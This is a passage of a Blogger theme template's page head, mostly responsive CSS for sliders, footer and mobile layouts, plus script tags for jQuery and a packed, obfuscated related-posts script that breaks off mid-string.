-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:25%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
.footer-top {
background: #f8f8f8;
position: relative;
margin-top: 50px;
overflow: hidden;
}
.footer-info {
padding-left: 30px;
padding-right: 30px;
}
.footer-info {
width: 38%;
float: left;
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.logo-footer {
float: left;
width: 220px;
margin-top: 15px;
}
.logo-footer img {
max-width: 100%;
height:auto;
}
.logo-footer ul {
margin: 8px 0 0 0;
padding: 0;
list-style: none;
text-align: center;
}
.logo-footer ul li {
display: inline-block;
padding: 0 7px;
}
.logo-footer ul li a {
color: #313131;
font-size: 16px;
}
.footer-text-about {
margin-left: 270px;
font-size: 13px;
color: #303030;
line-height: 26px;
}
.footer-instagram {
width: 57%;
float: right;
position: relative;
}
.title-instagram2 {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 9999;
left: 0;
}
.footer-instagram h3 {
background: #fff;
font-family: lato;
text-transform: uppercase;
color: #c69f73;
font-size: 12px;
font-weight: 400;
padding: 12px 20px;
line-height: 16px;
letter-spacing: 1px;
margin: 0;
transform: rotateZ(-90deg);
-webkit-transform: rotateZ(-90deg);
-moz-transform: rotateZ(-90deg);
}
.footer-text-about {
margin-left: 270px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4558534239172882112&amp;zx=fad262b1-de94-4cd8-8300-2cf1596b1b49' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4558534239172882112&amp;zx=fad262b1-de94-4cd8-8300-2cf1596b1b49' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}
  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
div#top-social a {
    padding-left: 20px;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}

	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:64%;
		padding-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 8px;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}

.fully-search-form input {

    width: 50px;

    margin-bottom: 10px;
}

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}

	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
width: 87%;
}
.logo-footer {
    float: none;
    max-width: 350px;
    width: 100%;
    text-align: center;
    margin: 0px auto;
}
#top-social a i {
      font-size: 14px;}

.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 12px;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}


.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 0;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}
.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
#top-social span.smg-label {
    display: none;
}
div#top-social a {
    padding-left: 20px;
}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #666;
}
.slicknav_menu {
    background:#f6f6f6;
    padding:5px;
}
.slicknav_nav {
    color:#222;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#666;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#666;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  margin-bottom: 40px;

}

        .bottom-blog{border-bottom:none}
.container.sp_sidebar {
  overflow: hidden;
  margin-top: 60px;
}

        .nav-ba{    border-bottom: 1px solid #ccc;}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSyKfYa-RuVbVnxd_wnh5OFhGf4O1t_x9CCYEK6jFwXMTgf92PRSAb0Wks4qVTL4yZTmNsLD1JnN28LTHmdgs1oc2BgZaf4CAPmOi3TlCoF8TfABsZE_Cvd49WNPuzUy2zWt_KUF_NSSHy/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1M N=["\\c\\j\\f\\c\\E\\A\\1F\\L\\X\\L\\c\\B\\L\\T\\L\\14\\L\\10\\L\\c\\14\\z\\Q\\r\\f\\o\\d\\c\\B\\p\\r\\f\\X\\d\\X\\p\\r\\f\\T\\d\\T\\p\\r\\f\\14\\d\\14\\p\\r\\f\\10\\d\\10\\p\\r\\f\\n\\d\\1m\\h\\c\\x\\A\\1F\\z\\p\\r\\f\\y\\d\\n\\h\\U\\A\\b\\y\\b\\z\\p\\r\\f\\1D\\d\\n\\h\\13\\h\\1J\\A\\v\\l\\y\\h\\1y\\1x\\m\\v\\c\\1w\\L\\g\\g\\z\\h\\1J\\A\\v\\l\\11\\h\\1y\\1x\\m\\v\\c\\1w\\L\\g\\g\\z\\p\\r\\f\\1d\\d\\1D\\h\\R\\A\\v\\l\\1f\\1p\\C\\1y\\1p\\v\\1x\\m\\v\\z\\p\\r\\f\\k\\d\\1d\\G\\O\\H\\t\\1d\\h\\1E\\A\\c\\L\\K\\c\\z\\h\\c\\10\\A\\g\\l\\1f\\m\\g\\z\\t\\1d\\h\\1E\\A\\K\\c\\z\\p\\r\\f\\x\\d\\c\\1b\\f\\c\\1m\\A\\z\\p\\x\\G\\O\\H\\d\\b\\c\\1j\\b\\p\\x\\G\\c\\H\\d\\b\\c\\Y\\b\\p\\x\\G\\1l\\H\\d\\b\\c\\X\\b\\p\\x\\G\\1w\\H\\d\\b\\c\\i\\b\\p\\x\\G\\1n\\H\\d\\b\\c\\15\\b\\p\\x\\G\\1e\\H\\d\\b\\c\\D\\b\\p\\x\\G\\1i\\H\\d\\b\\c\\q\\b\\p\\x\\G\\1v\\H\\d\\b\\c\\w\\b\\p\\x\\G\\1u\\H\\d\\b\\c\\s\\b\\p\\x\\G\\1s\\H\\d\\b\\c\\o\\b\\p\\x\\G\\c\\O\\H\\d\\b\\c\\T\\b\\p\\x\\G\\c\\c\\H\\d\\b\\c\\W\\b\\p\\r\\f\\w\\d\\x\\G\\T\\h\\R\\A\\g\\v\\g\\z\\G\\O\\H\\H\\p\\r\\f\\c\\u\\d\\T\\h\\R\\A\\g\\v\\g\\z\\G\\c\\H\\p\\r\\f\\c\\Z\\d\\T\\h\\R\\A\\g\\v\\g\\z\\G\\1l\\H\\p\\Y\\A\\y\\h\\i\\d\\d\\c\\z\\Q\\r\\f\\c\\1s\\d\\y\\G\\O\\H\\h\\q\\p\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\j\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\l\\y\\f\\c\\1v\\d\\b\\c\\1i\\1C\\b\\f\\c\\1e\\d\\b\\c\\1n\\b\\f\\q\\d\\b\\g\\t\\c\\1s\\t\\g\\b\\m\\l\\v\\j\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\Y\\A\\y\\h\\i\\m\\c\\z\\Q\\r\\f\\M\\d\\g\\g\\p\\1r\\A\\r\\f\\u\\d\\O\\p\\u\\l\\y\\h\\i\\p\\u\\t\\t\\z\\Q\\r\\f\\M\\d\\M\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\c\\e\\K\\c\\k\\b\\m\\l\\y\\f\\q\\d\\b\\g\\t\\y\\G\\u\\H\\h\\q\\t\\g\\b\\m\\l\\v\\n\\m\\g\\P\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\n\\f\\B\\d\\b\\c\\C\\b\\m\\l\\n\\f\\B\\d\\b\\E\\K\\c\\e\\b\\m\\g\\t\\M\\t\\g\\l\\v\\n\\m\\l\\v\\n\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\r\\f\\1h\\d\\n\\h\\U\\A\\b\\11\\b\\z\\p\\Y\\A\\1h\\h\\i\\m\\d\\c\\z\\Q\\r\\f\\c\\n\\d\\1h\\G\\O\\H\\h\\q\\p\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\11\\f\\c\\1v\\d\\b\\c\\1i\\1C\\b\\f\\c\\1e\\d\\b\\c\\1n\\b\\f\\c\\F\\d\\b\\c\\r\\b\\f\\q\\d\\b\\g\\t\\c\\n\\t\\g\\b\\f\\c\\y\\d\\b\\c\\r\\b\\m\\l\\v\\11\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\c\\M\\f\\c\\16\\h\\h\\h\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\r\\f\\15\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\P\\P\\n\\h\\13\\d\\15\\p\\n\\h\\c\\I\\h\\c\\1d\\d\\b\\c\\R\\b\\p\\r\\f\\12\\d\\1m\\h\\c\\V\\A\\b\\c\\11\\b\\z\\p\\1r\\A\\r\\f\\u\\d\\O\\p\\u\\l\\12\\h\\i\\p\\u\\t\\t\\z\\Q\\12\\G\\u\\H\\h\\13\\d\\g\\g\\P\\P\\c\\1u\\h\\c\\13\\d\\c\\j\\A\\z\\Q\\r\\f\\e\\d\\1m\\h\\c\\x\\A\\b\\c\\18\\b\\z\\p\\Y\\A\\e\\d\\d\\c\\17\\z\\Q\\c\\1u\\h\\c\\12\\h\\W\\d\\b\\c\\1l\\1A\\v\\v\\1B\\h\\1t\\h\\1a\\v\\b\\P\\e\\h\\1b\\A\\b\\W\\b\\L\\b\\c\\1l\\1A\\v\\v\\1B\\h\\1t\\h\\1a\\v\\b\\z\\p\\e\\h\\1b\\A\\b\\c\\1c\\b\\L\\b\\c\\1h\\b\\z\\p\\e\\h\\1b\\A\\b\\X\\b\\L\\b\\c\\1r\\f\\c\\1f\\f\\c\\1a\\b\\z\\p\\e\\h\\13\\d\\b\\c\\U\\b\\P","\\a","\\C\\D\\o\\u\\i","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\Z\\j\\k\\a\\x\\u\\Z\\a\\s\\q\\w\\i\\E\\a\\a\\n\\o\\j\\C\\C\\a\\u\\s\\y\\a\\D\\q\\C\\i\\a\\a\\E\\k\\e\\B\\a\\x\\j\\i\\e\\a\\D\\q\\C\\i\\F\\k\\o\\a\\i\\E\\F\\s\\r\\a\\a\\C\\k\\n\\a\\a\\C\\F\\s\\s\\j\\k\\I\\c\\a\\n\\q\\w\\i\\e\\w\\i\\a\\a\\o\\e\\w\\y\\i\\E\\a\\1i\\1e\\a\\C\\i\\k\\u\\D\\18\\i\\s\\o\\U\\j\\y\\C\\a\\o\\u\\a\\o\\u\\w\\T\\a\\s\\q\\k\\e\\a\\j\\k\\k\\a\\C\\D\\o\\u\\i\\a\\i\\u\\i\\o\\e\\a\\e\\w\\i\\k\\I\\a\\u\\B\\k\\j\\s\\e\\a\\u\\B\\a\\u\\w\\w\\e\\k\\18\\U\\10\\1b\\a\\e\\o\\C\\e\\a\\1f\\e\\j\\x\\u\\w\\y\\a\\V\\q\\w\\i\\u\\w\\F\\e\\a\\e\\o\\e\\s\\a\\x\\q\\n\\F\\s\\e\\w\\i\\a\\C\\e\\i\\R\\i\\i\\k\\u\\r\\F\\i\\e\\a\\i\\j\\y\\a\\n\\q\\s\\s\\e\\w\\i\\a\\u\\s\\j\\y\\e\\a\\B\\k\\j\\s\\e\\a\\B\\q\\k\\a\\r\\k\\a\\n\\q\\s\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\C\\X\\I\\U\\j\\y\\14\\j\\s\\e\\a\\n\\q\\w\\i\\e\\w\\i\\c\\a\\C\\o\\u\\n\\e\\a\\D\\17\\11\\a\\i\\E\\e\\s\\e\\16\\D\\q\\C\\e\\a\\k\\e\\D\\o\\j\\n\\e\\a\\M\\M\\M\\a\\a\\a\\E\\i\\i\\D\\a\\u\\y\\a\\1n\\1e\\O\\a\\E\\e\\u\\y\\E\\i\\a\\c\\O\\O\\a\\M\\u\\x\\i\\E\\a\\M\\u\\w\\x\\q\\M\\a\\u\\s\\y\\F\\k\\o\\a\\B\\F\\w\\n\\i\\u\\q\\w\\a\\w\\q\\a\\u\\B\\k\\j\\s\\e\\c\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\X\\I\\17\\x\\a\\y\\j\\o\\o\\e\\k\\I\\a\\F\\k\\o\\a\\C\\n\\k\\q\\o\\o\\u\\w\\y\\a\\n\\k\\e\\j\\i\\e\\1a\\F\\s\\s\\j\\k\\I\\R\\w\\x\\U\\E\\F\\s\\r\\a\\x\\j\\i\\e\\c\\a\\11\\e\\n\\a\\14\\q\\Z\\a\\1c\\n\\i\\a\\1a\\e\\D\\a\\R\\F\\y\\a\\12\\F\\o\\a\\12\\F\\w\\a\\10\\j\\I\\a\\C\\o\\u\\x\\e\\a\\B\\e\\j\\i\\F\\k\\e\\x\\a\\R\\D\\k\\a\\B\\k\\j\\s\\e\\r\\q\\k\\x\\e\\k\\a\\I\\e\\j\\k\\a\\1f\\e\\j\\x\\a\\10\\q\\k\\e\\a\\C\\i\\I\\o\\e\\a\\x\\u\\C\\D\\o\\j\\I\\a\\r\\o\\q\\n\\T\\a\\10\\j\\k\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\C\\X